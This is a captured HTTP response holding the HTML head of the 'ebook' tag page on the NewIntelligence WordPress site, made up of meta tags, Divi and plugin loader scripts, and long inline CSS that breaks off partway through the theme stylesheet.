

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newintelligence.ca/tag/ebook/
body_size: 27760
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://newintelligence.ca/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>ebook | NewIntelligence</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /></noscript>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/newintelligence.ca\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://newintelligence.ca/tag/ebook/" />
<link rel="alternate" hreflang="fr" href="https://newintelligence.ca/fr/tag/ebook-fr/" />
<link rel="alternate" hreflang="x-default" href="https://newintelligence.ca/tag/ebook/" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NewIntelligence &raquo; Feed" href="https://newintelligence.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewIntelligence &raquo; Comments Feed" href="https://newintelligence.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewIntelligence &raquo; ebook Tag Feed" href="https://newintelligence.ca/tag/ebook/feed/" />
<meta content="Divi v.4.26.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newintelligence.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://newintelligence.ca/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='df-style-css' href='https://newintelligence.ca/wp-content/cache/min/1/wp-content/plugins/divifilter/df-style.css?ver=1769110401' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#444444;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#777777;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#777777;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://newintelligence.ca/wp-content/cache/background-css/1/newintelligence.ca/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3&wpr_t=1769160739' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://newintelligence.ca/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-asl-basic-css' href='https://newintelligence.ca/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=1769110401' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdreams-asl-instance-css' href='https://newintelligence.ca/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=1769110401' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.26.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 